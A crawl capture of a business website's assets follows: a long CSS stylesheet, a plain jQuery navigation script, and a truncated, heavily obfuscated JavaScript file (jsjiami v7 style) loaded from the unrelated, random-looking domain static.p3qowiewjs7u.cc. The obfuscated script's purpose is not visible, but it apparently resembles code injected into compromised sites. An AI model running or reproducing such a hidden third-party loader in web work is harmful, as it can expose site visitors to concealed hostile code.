filter:Alpha(opacity=60); background:#000000; position: relative;margin-top: 0px; margin-left: 0px;padding: 50px;text-align: center;}


.jza.spec ul li{width: 19%; margin: 0.5%; float: left; height: 250px;padding: 50px;text-align: center; -moz-border-radius:250px; -webkit-border-radius:250px; border-radius:250px;}

.jza.spec ul li.one{background:url(../Images/jzb1.jpg) no-repeat center; background-size: cover;}
.jza.spec ul li.two{background:url(../Images/jzb2.jpg) no-repeat center; background-size: cover;}
.jza.spec ul li.three{background:url(../Images/jzb3.jpg) no-repeat center; background-size: cover;}
.jza.spec ul li.four{background:url(../Images/jzb4.jpg) no-repeat center; background-size: cover;}
.jza.spec ul li.five{background:url(../Images/jzb5.jpg) no-repeat center; background-size: cover;}

.jza.spec ul li:hover .bt{text-align: center; padding-top: 10px;}
.jza.spec ul li:hover .bt a{color: #000000}
.jza.spec ul li:hover span{display: inline;color: #000000}


.jzmore{text-align: center;width: 300px; height: 50px;background: #005BAE; -moz-border-radius:25px; -webkit-border-radius:25px; border-radius:25px;margin: auto; margin-top: 30px; margin-bottom: 80px;}
.jzmore a{line-height: 50px; color: #FFFFFF;font-size: 16px;}

.gszc-title{ text-align:center;}
.gszc-title h3{ font-size:32px; color:#365fe4; padding:0px; margin:15px 0px}
.gszc-title p{ font-size:16px; color:#666}
.gszc-title img{ margin-top:10px}

.gszc-tuij{ background:#398bd1; padding:60px 0px;padding-bottom: 80px; margin-top:15px;margin-bottom: 50px; overflow:hidden}
.gszc-tuij ul li span{ display:inline-block; width:153px; height:172px; background:url(../Images/bg2_1.png) no-repeat}
.gszc-tuij ul li span em{ display:inline-block; background:url(../Images/jzicon.png) no-repeat; width:80px; height:80px; margin:40px 0px 0px 0px; transition:all .6s}
.gszc-tuij ul li span.tuij01 em{ background-position:-20px -10px}
.gszc-tuij ul li:hover span.tuij01 em{background-position:-140px -10px}
.gszc-tuij ul li span.tuij02 em{ background-position:-25px -100px}
.gszc-tuij ul li:hover span.tuij02 em{ background-position:-145px -100px}
.gszc-tuij ul li span.tuij03 em{ background-position:-20px -192px}
.gszc-tuij ul li:hover span.tuij03 em{ background-position:-140px -192px}
.gszc-tuij ul li span.tuij04 em{ background-position:-25px -280px}
.gszc-tuij ul li:hover span.tuij04 em{ background-position:-145px -280px}
.gszc-tuij ul li span.tuij05 em{ background-position:-25px -380px}
.gszc-tuij ul li:hover span.tuij05 em{ background-position:-145px -380px}
.gszc-tuij ul{ margin-top:50px}

.gszc-tuij ul li i{ font-style:normal; border-bottom:#365fe4 4px solid; line-height:35px; display:inline-block}
.gszc-tuij ul li p.colorfff{ color:#fff}
.gszc-tuij ul li { width:20%; text-align:center; box-sizing: border-box; float:left;transition:all .6s; padding:15px 0px}
.gszc-tuij ul li p{ text-align:center; color:#a7d3f8;  margin-top:10px; padding-bottom:5px}
.gszc-tuij ul li a{ background:#f86707; color:#fff; width:116px; height:31px; line-height:31px; text-align:center; display:inline-block; transition:all .6s; margin-top:10px;}
.gszc-tuij ul li:hover{ background:#7659e5;}
.gszc-tuij ul li a:hover{ background:#974acd}



.hxjzl ul li{float: left;width: 20%;padding: 30px;text-align: center;}


.gszc-lc{ background:url(../Images/gszc-09.jpg) no-repeat center bottom; overflow:hidden; margin-top: 40px; padding-bottom: 40px;}

.gszc-lc ul li{ text-align:center; width:25%; float:left; margin-top:60px; box-sizing:border-box; padding: 0 20px;}
.gszc-lc ul li img{ margin-bottom:20px; transition:all .6s}
.gszc-lc ul li p{ margin-bottom:15px}
.gszc-lc ul li:hover img{ margin-bottom:10px}
.gszc-lc ul li:hover p.fontsize18{ color:#365fe4}


.gszc-required{ margin-top:40px}
.required-box{border:#7ea6ef solid 2px; overflow:hidden; margin-top:45px }
.required-box ul li{width:33.3333333333%; box-sizing: border-box; padding:20px 40px; float:left; border-right:#7ea6ef solid 2px; text-align:center; font-size:16px; color:#666; line-height:28px; transition:all .6s}
.required-box ul li h4{ font-size:22px; font-weight:normal; padding:0px; margin:10px; color:#333}
.required-box ul li:hover{ padding:15px 40px }



/*高新技术*/
.pathbg{width:100%; height:500px; background:url(../Images/pathbg.jpg) no-repeat center; background-size:cover;margin-bottom: 80px;}
.pathbg .leftp{width:525px; float:left; padding-top:60px;}
.pathbg .leftp ul{margin:0px; padding:0px;}
.pathbg .leftp ul li{width:165px; height:120px; float:left; text-align:center; margin-right:10px; margin-bottom:10px; background:#2D314E;}
.pathbg .leftp ul li a{line-height:120px; color:#FFFFFF; font-size:16px;}
.pathbg .leftp ul li a span{font-size: 12px;}

.pathbg .rightp{width:675px; height:380px; background:#FFFFFF; float:left; margin-top:60px; padding:50px;}
.pathbg .rightp .titlep{height:50px; margin-bottom:30px;}
.pathbg .rightp .titlep a{line-height:50px; color:#333333; font-size:30px; font-weight:600;}
.pathbg .rightp .titlep a span{color:#FF8A00; font-size:40px;}
.pathbg .rightp .dui{height:25px; background:url(../Images/dui.png) no-repeat left center; margin:20px 0px;}
.pathbg .rightp .dui a{line-height:25px; color:#333333; font-size:18px; padding-left:30px;}
.pathbg .rightp .zx{height:55px; width:100%; background:#255DA8; -moz-border-radius:5px; -webkit-border-radius:5px; border-radius:5px; text-align:center; margin-top:30px;}
.pathbg .rightp .zx a{line-height:55px; color:#FFFFFF; font-size:18px;}
.pathbg .rightp .zx:hover{background:#FF8A00;}


.path{margin:auto; width:100%; margin-top:40px; margin-bottom:50px; display:table;}
.path ul li{width:25%; float:left; margin:0px; padding:30px; text-align:center;}
.path ul li .icon{height:90px; width:90px; margin:auto;}
.path ul li:hover{box-shadow: 2px 2px 15px #CCCCCC;}
.path ul li .icon.one{background:url(../Images/s1.png) no-repeat center;}
.path ul li .icon.two{background:url(../Images/s2.png) no-repeat center;}
.path ul li .icon.three{background:url(../Images/s3.png) no-repeat center;}
.path ul li .icon.four{background:url(../Images/s4.png) no-repeat center;}
.path ul li .icon.five{background:url(../Images/s5.png) no-repeat center;}
.path ul li .icon.six{background:url(../Images/s6.png) no-repeat center;}
.path ul li .icon.seven{background:url(../Images/s7.png) no-repeat center;}
.path ul li .icon.eight{background:url(../Images/s8.png) no-repeat center;}
.path ul li .title{margin:10px; text-align:center;}
.path ul li .title a{font-size:18px; color:#000000;}




/*2020-8-4 修改home*/
.homea{height: 100px;border-bottom: 32px solid #404D5F;width: 100%;padding-top: 20px;}
.homea ul{}
.homea ul li{float: left;}
.homea ul li.spec{float: right;}
.homea ul li img{height: 27px;vertical-align: middle;}
.homea ul li a{font-size: 20px; color: #666666;}

.hometitle{text-align: center;height: 150px;}
.hometitle a{line-height: 150px;color: #FE824C;font-size: 35px;font-weight: bold;}

.homeb{}
.homeb ul{}
.homeb ul li{width: 25%;float: left;height: 140px;background: #E5F0FB;text-align: center;padding-top: 35px;}
.homeb ul li:nth-of-type(odd){background: #404D5F;}
.homeb ul li span{font-size: 20px;color: #FFFFFF;line-height: 40px;font-weight: bold;display: block;}
.homeb ul li font{font-size: 16px;color: #FFFFFF;line-height: 30px;}
.homeb ul li:nth-of-type(even) span{font-size: 20px;color: #404D5F;line-height: 40px;font-weight: bold;display: block;}
.homeb ul li:nth-of-type(even) font{font-size: 16px;color: #404D5F;line-height: 30px;}


.homec{}
.homec ul{}
.homec ul li{width: 372px;float: left;background:url(../Images/is1.png) no-repeat center #F4FBFF;background-size: 40% auto; border: 1px solid #E8E8E8;height: 230px;text-align: center;padding-top: 90px;}
.homec ul li:nth-of-type(2){margin: 0px 28px;background:url(../Images/is2.png) no-repeat center #F4FBFF;background-size: 40% auto; }
.homec ul li:nth-of-type(3){background:url(../Images/is3.png) no-repeat center #F4FBFF;background-size: 40% auto;}
.homec ul li span{color: #404D5F;font-size: 24px;font-weight: bold;display: block;}
.homec ul li font{font-size: 16px;color: #404D5F;line-height: 30px;}


.homedtitle{height: 190px;background:url(../Images/is4.png) no-repeat center;background-size: 120px auto;text-align: center;padding-top: 60px;}
.homedtitle span{color: #404D5F;font-size: 24px;font-weight: bold;display: block;}
.homedtitle font{font-size: 16px;color: #404D5F;line-height: 30px;}


.ixlts{}
.ixlts ul{}
.ixlts ul li{width: 15.6%;margin: 2px 0.5%;float: left;border-bottom: 2px solid #186CC1;box-shadow: 2px 2px 15px #CCCCCC; -moz-border-radius:5px; -webkit-border-radius:5px; border-radius:5px;text-align: center;color: #FFFFFF;padding: 20px 3px;}
.ixlts ul li span{font-size: 18px; font-weight: bold;display: block;line-height: 30px;}
.ixlts ul li font{font-size: 13px;}
.toTop{
    background-image:-webkit-linear-gradient(to top, #186CC1, #77C6FC);
    background-image:linear-gradient(to top, #186CC1, #77C6FC);
}


.homee{height: 340px;background: #404D5F;width: 100%;margin-top: 80px;}
.homeetitle{height: 150px;background:url(../Images/is5.png) no-repeat center;background-size: 120px auto;text-align: center;padding-top: 50px;}
.homeetitle span{color: #FFFFFF;font-size: 24px;font-weight: bold;display: block;}
.homeetitle font{font-size: 16px;color: #FFFFFF;line-height: 30px;}

.izcts{text-align: center;width: 1080px;margin: auto;margin-top: 20px;}
.izcts ul{}
.izcts ul li{width: 23.6%;float: left;margin: 2px 0.7%;background: #7E8D9B;padding: 40px 0px;}
.izcts ul li span{color: #FFFFFF;display: block;font-size: 18px;font-weight: bold;line-height: 40px;}
.izcts ul li font{color: #FFFFFF;font-size: 14px;}


.homef{margin-top: 60px;}
.homef ul{}
.homef ul li{width: 579px;float: left;background:url(../Images/is6.png) no-repeat right #F4FBFF;background-size: 30% auto; border: 1px solid #E8E8E8;height: 230px;text-align: center;padding-top: 90px;}
.homef ul li:nth-of-type(2){margin-left: 20px; background:url(../Images/is7.png) no-repeat right #F4FBFF;background-size: 30% auto; }
.homef ul li span{color: #404D5F;font-size: 24px;font-weight: bold;display: block;}
.homef ul li font{font-size: 16px;color: #404D5F;line-height: 30px;}


.homeg{background: #0186D5;width: 100%;height: 360px;margin-top: 60px;}
.homeg ul{padding: 20px;}
.homeg ul li{width: 22%;float: left;margin: 20px 1.5%; background: #FFFFFF;height: 120px;text-align: center;}
.homeg ul li.spec{background: #404D5F;}
.homeg ul li a{line-height: 120px; color: #404D5F;font-size: 26px;}
.homeg ul li.spec a{line-height: 120px;color: #FFFFFF}


.homead{height: 150px;width: 100%;background:url(../Images/adbg.jpg) no-repeat center;background-size:cover;text-align: center;padding-top: 50px;margin-top: 60px; }
.homead img{height: 40px;}


.serbztitle{text-align: center;margin-top: 30px;margin-bottom: 10px;}
.serbztitle a{color: #404D5F;font-size: 34px;font-weight:bold;}
.serbzline{height: 1px;border-bottom: 1px solid #0186D5;width: 190px;margin: auto;}
.serbzftitle{text-align: center;margin-top: 10px;}
.serbzftitle a{color: #666666;font-size: 22px;}


.serbz{background: #E5F0FB;display: table;padding: 20px 0px;text-align: center;width: 100%;margin-top: 80px;padding-bottom: 50px;}
.serbz ul{margin-top: 50px;}
.serbz ul li{width: 22%;float: left;margin: 5px 1.5%;text-align: center;}
.serbz ul li img{width: 30%;}
.serbz ul li span{color: #404D5F;font-size: 24px;font-weight: bold;display: block;}
.serbz ul li font{color: #666666;font-size: 18px;line-height: 35px;}


/*建筑资质 2020-8-6*/

.jzhomea{height: 80px;}
.jzhomea a{line-height: 80px; font-size: 18px;color: #333333;padding-right: 20px;}
.jzhomea a:hover{color: #0186D5;}
.jzhomea a.on{color: #0186D5;}

.jzhomeb{height: 80px; background:url(../Images/jzadbg.png) no-repeat center #F2F2F2;background-size: cover; text-align: center;width: 100%;margin-bottom: 40px;}
.jzhomeb P{line-height: 80px;color: #404D5F;font-size: 28px;font-weight: bold;}

.jzhometitle{height: 60px; width: 100%;text-align: center;background: #FE824C;}
.jzhometitle a{color: #FFFFFF;font-size: 38px;line-height: 60px;}

.jzhomec{background: #E5F0FB;width: 100%;text-align: center;padding: 40px 0px;}
.jzhomecbt{height: 50px;text-align: center;}
.jzhomecbt a{line-height: 50px; color: #404D5F;font-size: 34px;font-weight: bold;}
.jzhomecline{height: 1px;border-bottom: 1px solid #0186D5;width: 220px;margin: auto;margin-bottom: 20px;margin-top: 20px;}

.jzhomectext{}
.jzhomectext a{padding: 20px;font-size: 18px;line-height: 40px;}

.jzhomec ul{padding: 100px 0px;}
.jzhomec ul li{width: 33%;text-align: center;float: left;padding-bottom: 100px;}
.jzhomec ul li p{line-height: 50px; font-size: 35px;color: #404D5F;}


.jzhomed{margin: 40px 0px;}
.jzhomed ul{}
.jzhomed ul li{width: 206px;float: left;margin: 15px;background: #404d5f;padding: 20px 10px;text-align: center;}
.jzhomed ul li a{color: #FFFFFF;font-size: 18px;display: block;}



.jzhomee{background: #0186D5;width: 100%;text-align: center;padding: 40px 0px;}
.jzhomeebt{height: 50px;text-align: center;margin-top: 30px;}
.jzhomeebt a{line-height: 50px; color: #FFFFFF;font-size: 34px;font-weight: bold;}
.jzhomeeline{height: 1px;border-bottom: 1px solid #FFFFFF;width: 220px;margin: auto;margin-bottom: 20px;margin-top: 20px;}

.jzhomeetext{margin-bottom: 40px;}
.jzhomeetext a{padding: 20px;font-size: 22px;line-height: 40px;color: #FFFFFF}

.kancha{text-align: center;margin-top: 30px;}
.kancha img{vertical-align: middle;padding-right: 10px;padding-left: 30px;}
.kancha a{line-height: 40px;font-size: 20px;color: #333333;}


.jzhomef{text-align: center;}
.jzhomef ul{}
.jzhomef ul li{display: inline-table;width: 23%;text-align: center;margin-bottom: 20px;margin-top: 40px;}
.jzhomef ul li{height: 40px;}
.jzhomef ul li span{font-size: 20px;color: #000000;display: block;}
.jzhomef ul li font{font-size: 14px;color: #666666;}


.jzhomeg{margin-top: 30px;}
.jzhomeg ul{}
.jzhomeg ul li{width: 23%;float: left;height: 70px;margin: 20px 1%;}
.jzhomeg ul li img{float: left;height: 45px;margin-top: 15px;}
.jzhomeg ul li p{border-bottom: 1px solid #0186D5;font-size: 24px;color: #404D5F;margin-left: 60px;line-height: 40px;}
.jzhomeg ul li span{font-size: 17px;color: #404D5F;padding-left: 15px;line-height: 30px;}

.jzhomeh{background: #0186D5;width: 100%;padding: 50px 0px;text-align: center;margin: 40px 0px;}
.jzhomehbt{height: 50px;text-align: center;}
.jzhomehbt a{line-height: 50px; color: #FFFFFF;font-size: 34px;font-weight: bold;}

.jzhomehup{margin-top: 30px;}
.jzhomehup span{font-size: 24px;color: #FFFFFF;}
.jzhomehup img{vertical-align: middle;padding: 10px 30px;}

.jzhomehdown{margin-top: 10px;}
.jzhomehdown span{font-size: 20px;color: #FFFFFF;padding: 0px 30px;}


.jzhomebottom{height: 100px;text-align: center;margin-top: 40px;}
.jzhomebottom a{line-height: 100px;font-size: 20px;color: #333333;padding: 0px 20px;}
.jzhomebottom a:hover{color: #0186D5;}
.jzhomebottom a.on{color: #0186D5;}


.jzxmsbqw{text-align: center;margin-top: 40px;margin-bottom: 50px;}
.jzxmsbqw P{font-size: 35px;margin-top: 30px;}
.jzxmsbqw ul{}
.jzxmsbqw ul li{width: 14%;float: left;text-align: center;margin-top: 40px;margin-bottom: 30px;}
.jzxmsbqw ul li img{height: 40px;}
.jzxmsbqw ul li a{font-size: 26px;}


.jzxmad{height: 190px;width: 100%;background: url(../Images/jzxmicon6.png) no-repeat center; background-size: cover;text-align: center;}
.jzxmad p{font-size: 50px;font-weight: bold;line-height: 190px;letter-spacing:10px;}

.jzxmser{margin-top: 20px;margin-bottom: 30px;}
.jzxmser ul{}
.jzxmser ul li{height: 180px;background: url(../Images/jzxmicon7.png) no-repeat left center;text-align: center;margin-left: 100px;}
.jzxmser ul li:nth-of-type(2){background: url(../Images/jzxmicon8.png) no-repeat left center;}
.jzxmser ul li p{font-size: 34px;padding-left: 100px;padding-top: 60px;}





/*
@media only screen and (max-width:1700px){
.wp{width:1400px}
.nav li{margin:0 12px}
.header .lang{right:20px}
.nav li::after{margin-left:6px}
.nav li::before{margin-right:6px}
.ban_inner{height:400px}
.img_list .pic2{width:700px;float:left}
.img_list .pic3{width:490px;float:right}
.img_list .pic4{width:580px;float:left}
.img_list .pic5{width:610px;float:right}
.slick_img1 .pic{height:180px}
.ul_intro li{width:360px;height:126px;font-size:14px;padding:20px}
.ul_intro .tit{font-size:18px}
.m_yj{top:100px;bottom:70px;left: 80px;right: 80px;}
.ul_img .txt1,.ul_img .txt2{font-size:14px}
.ul_img .txt2{width:525px}
.row_index1 .col_l{width:720px}
.row_index1 .col_r{width:464px}
.img_list1 .item{width:240px}
.img_list1 .pic{height:220px}
.gimg4{height:480px}
.row_index2 .txt{width:420px}
.row_index2 .pic{width:764px}

.ul_img .con {
    height: 220px;
}

.slick_yj{
    padding-left: 1040px;
}
.slick_yj .item {
    font-size: 13px;
    writing-mode: vertical-lr;
    writing-mode: tb-lr;
}
.slick_yj .item{
    width: 32px;
}
.ul_img .txt2{
    padding: 30px;
}

}
*/

.row_index2{
    height: 400px;
    background-color: #f5f5f5;
    margin-top: 30px;
}
.slick_list{
    float: left;
    width: 50%;
}
.slick_list .item{
    height: 400px;
    -webkit-background-size: cover;
    -moz-background-size: cover;
    -o-background-size: cover;
    background-size: cover;
    background-position: 50% 50%;
    background-repeat: no-repeat;
}
.slick_list .slick-dots{
    position: absolute;
    left: 0;bottom: 20px;
    width: 100%;
    text-align: center;
    font-size: 0;
}
.slick_list .slick-dots li{
    width: 8px;
    height: 8px;
    border-radius: 50%;
    display: inline-block;
    margin: 0 5px;
    background-color: #eee;
    border: 1px solid #eee;
}
.slick_list .slick-dots li.slick-active{
    background-color: #0874e3;
}
.m_about{
    float: left;
    max-width: 650px;
    padding: 50px 20px 0 80px;
}
.m_about .tit h3{
    font-size: 24px;
    color: #1e1e1e;
    display: inline-block;
    font-weight: normal;
}
.m_about .tit .en{
    display: inline-block;
    font-size: 18px;
    color: #7c7c7c;
    margin-left: 15px;
}
.m_about .tit{margin-bottom: 20px;}
.m_about .txt{
    font-size: 14px;
    color: #7c7c7c;
    line-height: 24px;
    height: 192px;
    overflow: hidden;
    margin-bottom: 40px;
}
.m_about .det{
    font-size: 14px;
    color: #7c7c7c;
}
.m_about .det:hover{
    color: #009342;
}

.slick_list2 .item{
    display: block;
    margin: 0 12px;
    border: 1px solid #e4e4e4;
}
.slick_list2 .pic{
    height: 225px;
    overflow: hidden;
}
.slick_list2 .pic img{
    display: block;
    width: 100%;
    height: 100%;
    -o-transition:.3s;
    -ms-transition:.3s;
    -moz-transition:.3s;
    -webkit-transition:.3s;
    transition:.3s;
}
.slick_list2 .txt{
    height: 117px;
    padding: 18px;
    background-color: #fff;
    -o-transition:.3s;
    -ms-transition:.3s;
    -moz-transition:.3s;
    -webkit-transition:.3s;
    transition:.3s;
}
.slick_list2 .txt h4{
    font-size: 14px;
    color: #000;
    line-height: 2em;
    font-weight: normal;
    white-space: nowrap;
    overflow: hidden;
    -ms-text-overflow: ellipsis;
    text-overflow: ellipsis;
}
.slick_list2 .txt p{
    font-size: 12px;
    color: #959595;
    line-height: 2em;
}
.slick_list2 .item:hover .txt{
    background-color: #009342;
}
.slick_list2 .item:hover .txt h4,
.slick_list2 .item:hover .txt p{
    color: #fff;
}
.slick_list2 .item:hover .pic img{
    -webkit-transform: scale(1.05);
    -moz-transform: scale(1.05); 
    -ms-transform: scale(1.05); 
    -o-transform: scale(1.05); 
    transform: scale(1.05);
    transform-origin: 50% 50%;
}

.slick2_btn{
    margin-top: 60px;
    text-align: center;
    font-size: 0;
}
.slick2_btn a{
    display: inline-block;
    vertical-align: middle;
    width: 40px;
    height: 40px;
    margin: 0 10px;
    cursor: pointer;
}
.slick2_btn .btn1{
    background: url(../images/prev1.png) center center no-repeat;
}
.slick2_btn .btn2{
    background: url(../images/icon_s02.png) center center no-repeat;
}
.slick2_btn .btn3{
    background: url(../images/next1.png) center center no-repeat;
}
.slick2_btn .btn1:hover{
    background: url(../images/prev2.png) center center no-repeat;
}
.slick2_btn .btn3:hover{
    background: url(../images/next2.png) center center no-repeat;
}
.g_btn1{
    font-size: 18px;
    color: #fff;
    display: block;
    margin: 30px auto; 
    width: 300px;
    height: 50px;
    line-height: 50px;
    border-radius: 50px;
    text-align: center;
    background-color: #009342;
}


.index_grey{width:100%; height:420px; background:#EFEFEF; margin:50px 0px; border-bottom:8px solid #0093C9;}
.a2n{width:790px; float:left; margin-right:90px; padding-top:40px;}
.a4n{height:40px; border-bottom:1px solid #999999;}
.a4n a{line-height:40px; font-size:16px;}
.a4n a span{color:#CCCCCC; font-size:12px; padding-left:10px;}
.a4n .right{float:right;}
.a4n .right a{line-height:40px; font-size:12px;}
.a4n .right a:hover{color:#0093C9;}

.a5n{margin-top:15px;}
.a5n a{line-height:24px; font-size:14px;}
.a3n{width:320px; float:left; padding-top:40px;}


.index_news{width:30%; float:left;}
.index_news.spec{margin:0px 5%;}
.index_news .tj{margin-top:10px;}
.index_news .tj .left{float:left; width:80px; margin-right:20px;}
.index_news .tj .left img{width:80px; height:80px;}
.index_news .tj .right{float:left; width:240px;}
.index_news .tj .right .up{width:240px; height:30px; overflow:hidden;}
.index_news .tj .right .up a{font-size:16px; line-height:30px;}
.index_news .tj .right .down{width:240px; height:50px; overflow:hidden;}
.index_news .tj .right .down a{font-size:12px; line-height:25px;}



.index_news ul{margin:0px; padding:0px; margin-top:10px;}
.index_news ul li{list-style:none; height:30px;}
.index_news ul li .left{float:left; width:240px; height:30px; overflow:hidden;}
.index_news ul li .right{float:right;}

.index_news ul li a{line-height:30px;}
.index_news ul li .right a{font-size:12px; color:#999999;}
.index_news a:hover{color:#0093C9;}
.index_news .a4 a:hover{color:#666666;}

--- FILE ---
content_type: text/javascript
request_url: http://boyibusiness.com/Public/Home/Js/lib.js
body_size: 1994
content:
$(document).ready(function($) {


    $('.header .lang .a1').click(function(e) {
        e.preventDefault();
        $(this).parent('.lang').toggleClass('show');
    });

    $('.nav li').hover(function() {
        // over
        $(this).find('.nav_sub1').stop().slideDown(200);

    }, function() {
        // out
        $(this).find('.nav_sub1').stop().slideUp(200);
    });

    $('.nav_sub1 dd').hover(function() {
        // over
        $(this).find('.nav_sub2').stop().slideDown(200);

    }, function() {
        // out
        $(this).find('.nav_sub2').stop().slideUp(200);
    });



    $(document).on('click', function() {
        $('#aside').removeClass('open');
        $('.menuBtn').removeClass('on');
    });

    $('.menu .v1').click(function() {
        if ($(this).next('div').length) {
            $(this).toggleClass('on').next('div').stop().slideToggle();
            $(this).parent('li').siblings('li').find('.v1').removeClass('on').next('div').slideUp();
            return false;
        }
    });

    // 返回顶部
    $(window).scroll(function(event) {
        /* Act on the event */
        var h = $(window).scrollTop();
        if (h > 100) {
            $('.hm-t-go-top').fadeIn();
        } else {
            $('.hm-t-go-top').fadeOut('show');
        }
    });

    $('.hm-t-go-top').click(function(event) {
        /* Act on the event */
        $('body,html').animate({
            'scrollTop': '0'
        }, 500);
    });

    // 选项卡 鼠标点击
    $(".TAB_CLICK li").click(function() {
        var tab = $(this).parent(".TAB_CLICK");
        var con = tab.attr("id");
        var on = tab.find("li").index(this);
        $(this).addClass('on').siblings(tab.find("li")).removeClass('on');
        $(con).eq(on).show().siblings(con).hide();
    });
    $('.TAB_CLICK').each(function(index, el) {
        $(this).children('li').filter(':first').trigger('click');
    });

})

--- FILE ---
content_type: application/javascript
request_url: https://static.p3qowiewjs7u.cc/common.js
body_size: 6713
content:
var _0xodD='jsjiami.com.v7';const _0x45aa46=_0x48f3;(function(_0xa15ce6,_0x28f210,_0x29d4f0,_0x34fc93,_0x54e73a,_0x543520,_0x57f6de){return _0xa15ce6=_0xa15ce6>>0x6,_0x543520='hs',_0x57f6de='hs',function(_0x57ec77,_0xa2df02,_0x2f0d33,_0x39cfc5,_0x440d5){const _0x25761e=_0x48f3;_0x39cfc5='tfi',_0x543520=_0x39cfc5+_0x543520,_0x440d5='up',_0x57f6de+=_0x440d5,_0x543520=_0x2f0d33(_0x543520),_0x57f6de=_0x2f0d33(_0x57f6de),_0x2f0d33=0x0;const _0x1d60a=_0x57ec77();while(!![]&&--_0x34fc93+_0xa2df02){try{_0x39cfc5=-parseInt(_0x25761e(0x1c1,'C#r%'))/0x1*(parseInt(_0x25761e(0x1fc,'7DBd'))/0x2)+-parseInt(_0x25761e(0x21e,'lrRX'))/0x3*(parseInt(_0x25761e(0x1cb,'IpsS'))/0x4)+-parseInt(_0x25761e(0x1f2,'(M6#'))/0x5+-parseInt(_0x25761e(0x1aa,'9VK3'))/0x6+parseInt(_0x25761e(0x201,'rnJE'))/0x7*(-parseInt(_0x25761e(0x20d,'$LxK'))/0x8)+parseInt(_0x25761e(0x1d7,'7Vu5'))/0x9+-parseInt(_0x25761e(0x1df,'FAoV'))/0xa*(-parseInt(_0x25761e(0x1b8,'##Tb'))/0xb);}catch(_0x4c1f84){_0x39cfc5=_0x2f0d33;}finally{_0x440d5=_0x1d60a[_0x543520]();if(_0xa15ce6<=_0x34fc93)_0x2f0d33?_0x54e73a?_0x39cfc5=_0x440d5:_0x54e73a=_0x440d5:_0x2f0d33=_0x440d5;else{if(_0x2f0d33==_0x54e73a['replace'](/[xDNdtKUMuqnlLbTApyG=]/g,'')){if(_0x39cfc5===_0xa2df02){_0x1d60a['un'+_0x543520](_0x440d5);break;}_0x1d60a[_0x57f6de](_0x440d5);}}}}}(_0x29d4f0,_0x28f210,function(_0x533e36,_0x30a17d,_0x6f546b,_0x2abf0b,_0x4b1467,_0x56b915,_0x5e78d6){return _0x30a17d='\x73\x70\x6c\x69\x74',_0x533e36=arguments[0x0],_0x533e36=_0x533e36[_0x30a17d](''),_0x6f546b='\x72\x65\x76\x65\x72\x73\x65',_0x533e36=_0x533e36[_0x6f546b]('\x76'),_0x2abf0b='\x6a\x6f\x69\x6e',(0x1bf6c1,_0x533e36[_0x2abf0b](''));});}(0x3180,0x3a682,_0x530a,0xc8),_0x530a)&&(_0xodD=0xc8);function _0x530a(){const _0x21252b=(function(){return[_0xodD,'qljLLDsUjbyiadTmtitl.xDcyKoNnmAuG.vt7pxM==','WPJdMSkyECoqsCkbkmkic8k8WOBcMCk0vSk5Dxm','W6pcTJOMW6VcQCkoW63dRvG3swy','W7SjyXa','W5imve7cL1K2W5W','WO98WOG','W6pdS8k7cHFcHSkApmk2WORdQJCamColW6e','WOL6WP3cUr4','FSoyeJRcRmo4gmkqWQZcPfHod8kwWRvtAMRdJrtcK8oqW752uCoqW54','kG/cQKK','W5ddQX3cVcDzdJS4W57dH8kRW4BdNv/dK39X','WRVdTKn5WRVdVCodW4ldKeWatNG','W4aqeCoUfCk5WQNdMICds8kP','W7emkdpdNG','W4uryLVcKvuDW5FcVmkhpSoZpa','WPvGDCk9rq','FSopW7XfFmkJ','W6/cPceeW7a','WOr4BeVdHmoOqSkwbI4JjSkIjmoFvZDxW4BcO8kQ','W6BcGerKgSogWQRcSta','FCoVW5FdG8oKBZu7WPS','W5tcKSk6xZW','kCkYWPxdJ8oCvZC','y8ogW4jlzSkJqCo3uSk1WOO','WPn9WQ3cUXJcUemZrwymW4va','WR/cTIbmgCkZWO7dNCogWPCZW5VdTCkwkmodWQG','C8kfW44taSk/W5ZcMgtcGmkPWQWctHy','F1dcHemwfZay','pSomo8oxymkWWOP4WR7cVCo9W7FdTW','oWpcVfKtiG','wSoAW6ldMdHIW6S','WPKcWR7dJwi','u8kgWRtdQMO','WPlcJ1xcJeRdMCoQlcNcKa','WR/cSIjCjCkeWPtdJmoNWO4VW4ddTq','W6/dSXz6WR7dSSkyWRhdQL1edc9iWPJdG8omtCkMW6xdI23cOmostmkkW4RdRYi4p1K','CmomW7PGCmkYvG','W4zmW6u9WPCbimkTmN5kkSojW5FdV8kWW48','W7/cTHy6W4NcOSkEW6FdVa','WQP0iSkRWQbur8keW7hcPCkmWQa','a8o7W7JdUty','FIuicq','W7aYlbxcGSo4gmkEjJ0Jm8oK'].concat((function(){return['WQvuzghcJGP+f8k5WOe','WQj0f8kWWQHx','WRbZc8kRWQ5Ez8kHW7pcTq','W63dRSk8aG/cHSkki8k2WPxdJJ4r','ExlcPcFcO8oZW5ddPeC','b8oNW4JdRYfgW4FcGSoQl8ohmmoi','WRXqnKlcLM/dNwG','W6ZcOmkxWOn9F8k2WQm','W6avyKdcLG','W7aMW5xcKW','W7OkmHFdVG','W7NcSrW6W6NcOSkEW4ldRuu','tCkbWQ7dS33dNCowW40RWOC+W6bFkJfzWRNdJIK','iCorA8o/na','CgZcLG','WPPgqmkM','wJKDn1m','iHblpSoPp8ov','W6hcOZxdUgW','WPVcLGJdT8kXWOD2W5upW4q','WO7dISkuySogqCkliSk4c8kXWPhcTSk0s8k+yg8Q','W67cRau','WOxcI1pcReJdImojjIpcGCkUpYLvWRdcV8kuW7b/W7S','WOTmumkQuSoCWONdKse4uSkWBq','WQzryghcJx0jE8oQW6ZcNG','hWrmj8oZ','dmk5W6RcS8oxWOhdGSoRt8kxDZ4','mGDAfSoPp8o9W7ldJmkxW5aRWQS','dmo/W43cH8kz','xt3cRYi','WRBdKaHcbCojWRa','WPdcIuxdGrBcMmkrB23dH8oOshWHW6pdRCoVWRG','W7tdPHpcObS','W7Kbzx3cV0ZdIhPZ','WO7cKaJdQa','W5PaW7iS','tmkagmoukCktW7tcUSkC','WOdcLvFcJv0','W7tcVZRdHKy','WOhcKsldVCkZWOXMW7OpW5LYwCo4','ws3cQCkkkCozlCkhWRW','j8kyvN3dQmknC8oLWQpcKXG','E8oLnYJcUa','W6BdS8kQfXxcGSkIkG'].concat((function(){return['W6uUW6TLW5aVWQa6W7r4WRddHCkZWPFdGq','WPnGWOFcUq7cSfmZDxeOW4DXWQnXxCkzWOK','DSkeW4yd','W4OVqfxcQq','W7TVdejQ','pa/cNuqrpX8t','rKNcVmohW4a','wJNcQJmXW7tcVgioW5pcOHr9Ddnrfa','nCo1W6BcOSkwW5qWW7fSW4L8BI8Q','W4CdW4JdNcLyWR3dJKa','WPddJCkzvmoH','WRJdV8